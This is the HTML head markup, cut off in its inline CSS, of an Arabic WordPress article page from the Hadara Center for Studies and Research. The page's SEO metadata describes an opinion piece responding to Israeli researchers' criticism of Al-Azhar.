

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hadaracenter.com/%D9%81%D9%8A-%D9%85%D9%88%D8%A7%D8%AC%D9%87%D8%A9-%D8%A3%D8%AE%D9%84%D8%A7%D9%82-%D8%A7%D9%84%D8%B5%D9%81%D8%A7%D9%82%D8%A9-%D9%88%D8%BA%D8%B7%D8%B1%D8%B3%D8%A9-%D8%A7%D9%84%D9%82%D9%88%D8%A9-%D8%AA/
body_size: 40801
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>في مواجهة أخلاق الصفاقة وغطرسة القوة - مركز الحضارة للدراسات والبحوث</title>
	<link rel="canonical" href="https://hadaracenter.com/في-مواجهة-أخلاق-الصفاقة-وغطرسة-القوة-ت/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="في مواجهة أخلاق الصفاقة وغطرسة القوة - مركز الحضارة للدراسات والبحوث" />
	<meta property="og:description" content="في ظلال هذه الأحداث الجليلة، والأجواء والأحمال الثقيلة، ترد علينا مقالة صهيونية صفيقة (والصفاقة هي واحد من أبرز أخلاق المادية الغربية التي تشع في الخطابات المتجبرة على المستضعفين، الوقحة في التعامل مع موازين الحقوق والقيم)، مقالة كتبها اثنان من الباحثين الصهاينة الإسرائيليين هما: أوفير وينتر، ومايكل باراك؛ لحساب معهد دراسات الأمن القومي الإسرائيلي التابع لجامعة &hellip;" />
	<meta property="og:url" content="https://hadaracenter.com/في-مواجهة-أخلاق-الصفاقة-وغطرسة-القوة-ت/" />
	<meta property="og:site_name" content="مركز الحضارة للدراسات والبحوث" />
	<meta property="article:publisher" content="https://www.facebook.com/Alhadarahcenter/" />
	<meta property="article:published_time" content="2023-11-13T16:24:47+00:00" />
	<meta property="article:modified_time" content="2025-04-27T18:42:14+00:00" />
	<meta property="og:image" content="https://hadaracenter.com/wp-content/uploads/2023/11/الأزهر-والخطاب-الصهيوني-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="د. مدحت ماهر" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Alhadarahcenter" />
	<meta name="twitter:site" content="@Alhadarahcenter" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="د. مدحت ماهر" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="16 دقيقة" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hadaracenter.com/%d9%81%d9%8a-%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d8%a3%d8%ae%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d9%82%d8%a9-%d9%88%d8%ba%d8%b7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d8%a9-%d8%aa/#article","isPartOf":{"@id":"https://hadaracenter.com/%d9%81%d9%8a-%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d8%a3%d8%ae%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d9%82%d8%a9-%d9%88%d8%ba%d8%b7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d8%a9-%d8%aa/"},"author":{"name":"د. مدحت ماهر","@id":"https://hadaracenter.com/#/schema/person/a38f44a3fa43071d07bb492535610dc6"},"headline":"في مواجهة أخلاق الصفاقة وغطرسة القوة","datePublished":"2023-11-13T16:24:47+00:00","dateModified":"2025-04-27T18:42:14+00:00","mainEntityOfPage":{"@id":"https://hadaracenter.com/%d9%81%d9%8a-%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d8%a3%d8%ae%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d9%82%d8%a9-%d9%88%d8%ba%d8%b7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d8%a9-%d8%aa/"},"wordCount":24,"commentCount":0,"publisher":{"@id":"https://hadaracenter.com/#organization"},"image":{"@id":"https://hadaracenter.com/%d9%81%d9%8a-%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d8%a3%d8%ae%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d9%82%d8%a9-%d9%88%d8%ba%d8%b7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d8%a9-%d8%aa/#primaryimage"},"thumbnailUrl":"https://hadaracenter.com/wp-content/uploads/2023/11/الأزهر-والخطاب-الصهيوني-scaled.jpg","keywords":["الأزهر الشريف","الأزهر والمقاومة","العدوان الإسرائيلي","الهجوم الصهيوني على الأزهر","خطاب الصفاقة الصهيوني","شيخ الأزهر","طوفان الأقصى"],"articleSection":["طوفان الأقصى"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hadaracenter.com/%d9%81%d9%8a-%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d8%a3%d8%ae%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d9%82%d8%a9-%d9%88%d8%ba%d8%b7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d8%a9-%d8%aa/#respond"]}]},{"@type":"WebPage","@id":"https://hadaracenter.com/%d9%81%d9%8a-%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d8%a3%d8%ae%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d9%82%d8%a9-%d9%88%d8%ba%d8%b7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d8%a9-%d8%aa/","url":"https://hadaracenter.com/%d9%81%d9%8a-%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d8%a3%d8%ae%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d9%82%d8%a9-%d9%88%d8%ba%d8%b7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d8%a9-%d8%aa/","name":"في مواجهة أخلاق الصفاقة وغطرسة القوة - مركز الحضارة للدراسات والبحوث","isPartOf":{"@id":"https://hadaracenter.com/#website"},"primaryImageOfPage":{"@id":"https://hadaracenter.com/%d9%81%d9%8a-%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d8%a3%d8%ae%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d9%82%d8%a9-%d9%88%d8%ba%d8%b7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d8%a9-%d8%aa/#primaryimage"},"image":{"@id":"https://hadaracenter.com/%d9%81%d9%8a-%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d8%a3%d8%ae%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d9%82%d8%a9-%d9%88%d8%ba%d8%b7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d8%a9-%d8%aa/#primaryimage"},"thumbnailUrl":"https://hadaracenter.com/wp-content/uploads/2023/11/الأزهر-والخطاب-الصهيوني-scaled.jpg","datePublished":"2023-11-13T16:24:47+00:00","dateModified":"2025-04-27T18:42:14+00:00","breadcrumb":{"@id":"https://hadaracenter.com/%d9%81%d9%8a-%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d8%a3%d8%ae%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d9%82%d8%a9-%d9%88%d8%ba%d8%b7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d8%a9-%d8%aa/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://hadaracenter.com/%d9%81%d9%8a-%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d8%a3%d8%ae%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d9%82%d8%a9-%d9%88%d8%ba%d8%b7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d8%a9-%d8%aa/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://hadaracenter.com/%d9%81%d9%8a-%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d8%a3%d8%ae%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d9%82%d8%a9-%d9%88%d8%ba%d8%b7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d8%a9-%d8%aa/#primaryimage","url":"https://hadaracenter.com/wp-content/uploads/2023/11/الأزهر-والخطاب-الصهيوني-scaled.jpg","contentUrl":"https://hadaracenter.com/wp-content/uploads/2023/11/الأزهر-والخطاب-الصهيوني-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://hadaracenter.com/%d9%81%d9%8a-%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d8%a3%d8%ae%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d9%82%d8%a9-%d9%88%d8%ba%d8%b7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d8%a9-%d8%aa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hadaracenter.com/"},{"@type":"ListItem","position":2,"name":"في مواجهة أخلاق الصفاقة وغطرسة القوة"}]},{"@type":"WebSite","@id":"https://hadaracenter.com/#website","url":"https://hadaracenter.com/","name":"مركز الحضارة للدراسات والبحوث","description":"مركز علمي ناشط في شئون مصر والأمة الإسلامية وبناء منظور حضاري في القضايا السياسية والحضارية&quot; تأسس في ديسمبر 1997.","publisher":{"@id":"https://hadaracenter.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hadaracenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://hadaracenter.com/#organization","name":"مركز الحضارة للدراسات والبحوث","url":"https://hadaracenter.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://hadaracenter.com/#/schema/logo/image/","url":"https://hadaracenter.com/wp-content/uploads/2014/06/logoh.png","contentUrl":"https://hadaracenter.com/wp-content/uploads/2014/06/logoh.png","width":200,"height":125,"caption":"مركز الحضارة للدراسات والبحوث"},"image":{"@id":"https://hadaracenter.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Alhadarahcenter/","https://x.com/Alhadarahcenter","https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q","https://t.me/Alhadarah1"]},{"@type":"Person","@id":"https://hadaracenter.com/#/schema/person/a38f44a3fa43071d07bb492535610dc6","name":"د. مدحت ماهر","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://hadaracenter.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ae82b6ba6ca6f43df3406e24f872a928b585c757893ad0727bcc77a60887e141?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ae82b6ba6ca6f43df3406e24f872a928b585c757893ad0727bcc77a60887e141?s=96&d=mm&r=g","caption":"د. مدحت ماهر"},"url":"https://hadaracenter.com/author/medhat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; الخلاصة" href="https://hadaracenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; خلاصة التعليقات" href="https://hadaracenter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; في مواجهة أخلاق الصفاقة وغطرسة القوة خلاصة التعليقات" href="https://hadaracenter.com/%d9%81%d9%8a-%d9%85%d9%88%d8%a7%d8%ac%d9%87%d8%a9-%d8%a3%d8%ae%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%b5%d9%81%d8%a7%d9%82%d8%a9-%d9%88%d8%ba%d8%b7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d8%a9-%d8%aa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hadaracenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhadaracenter.com%2F%25d9%2581%25d9%258a-%25d9%2585%25d9%2588%25d8%25a7%25d8%25ac%25d9%2587%25d8%25a9-%25d8%25a3%25d8%25ae%25d9%2584%25d8%25a7%25d9%2582-%25d8%25a7%25d9%2584%25d8%25b5%25d9%2581%25d8%25a7%25d9%2582%25d8%25a9-%25d9%2588%25d8%25ba%25d8%25b7%25d8%25b1%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2582%25d9%2588%25d8%25a9-%25d8%25aa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hadaracenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhadaracenter.com%2F%25d9%2581%25d9%258a-%25d9%2585%25d9%2588%25d8%25a7%25d8%25ac%25d9%2587%25d8%25a9-%25d8%25a3%25d8%25ae%25d9%2584%25d8%25a7%25d9%2582-%25d8%25a7%25d9%2584%25d8%25b5%25d9%2581%25d8%25a7%25d9%2582%25d8%25a9-%25d9%2588%25d8%25ba%25d8%25b7%25d8%25b1%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2582%25d9%2588%25d8%25a9-%25d8%25aa%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flat-jooza-css' href='https://www.fontstatic.com/f=flat-jooza?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
